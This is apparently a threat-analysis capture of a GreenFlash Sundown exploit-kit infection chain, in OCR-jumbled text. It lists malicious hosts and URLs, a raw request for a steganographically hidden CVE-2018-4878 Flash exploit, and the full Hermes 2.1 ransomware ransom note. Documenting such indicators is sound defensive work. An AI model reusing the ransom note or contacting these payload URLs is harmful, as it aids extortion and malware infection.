 Clusters Tags
GreenFlash Sundown exploit-kit Sundown-GF 140243 WordsJS KOR Hermes Ransomware
# Result Proto... Host URL Body Content-Type Comments
1 200 HTTP bannerssale.com /animations/pop.asp 0 text/html; charset=UTF-8 GreenFlash Sundown: Prefilter
2 200 HTTP bannerssale.com /animations/pop.asp 1,683 text/html; charset=UTF-8 GreenFlash Sundown: Flash landing
3 200 HTTP aquaadvertisement.com /crossdomain.xml 279 text/xml; charset=utf-8 GreenFlash: Cross-domain policy file
4 200 HTTP aquaadvertisement.com /index.php 2,801 text/html; charset=UTF-8 GreenFlash Sundown: Flash Exploit Call
5 200 HTTP listening.secondadvertisements.com /crossdomain.xml 279 text/xml; charset=utf-8 GreenFlash: Cross-domain policy file
6 200 HTTP listening.secondadvertisements.com /digit.dat 33,666 text/html; charset=UTF-8 GreenFlash: CVE-2018-4878 consealed with Stegano
7 200 HTTP individualization.adobe.com /flashaccess/i15n/v5 9,933 CVE-2018-4878 Artifact call
8 200 HTTP listening.secondadvertisements.com /index.php 153,088 text/html; charset=UTF-8 GreenFlash: Payload - Hermes 2.1
GreenFlash
Sundown
CVE-2018-4878
GET http://listening.secondadvertisements.com/digit.dat
HTTP/1.1
Accept: */*
Accept-Language: en-GB
Referer:
http://bannerssale.com/animations/pop.asp/[[DYNAMIC]]/1
x-flash-version: 26,0,0,131
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko
Host: listening.secondadvertisements.com
DNT: 1
Connection: Keep-Alive
314w x 152h
0.71 bytes/px
MALFORMED:
Missing Trailer
at EOF
Global Color
Table: 256
Advertising
Materials
FOAMEX SHEET
Language: EN DE FR IT ES
HERMES 2.1 RANSOMWARE
All your important files are encrypted
Your files has been encrypted using RSA2048 algorithm with unique public-key stored on your PC.
There is only one way to get your files back: contact with us, pay, and get decryptor software.
We accept Bitcoin, and other cryptocurrencies, you can find exchangers on bestbitcoinexchange.io
You have unique idkey (in a yellow frame), write it in letter when contact with us.
Also you can decrypt 1 file for test, its guarantee what we can decrypt your files.
IDKEY:
Contact information:
primary email:
reserve email: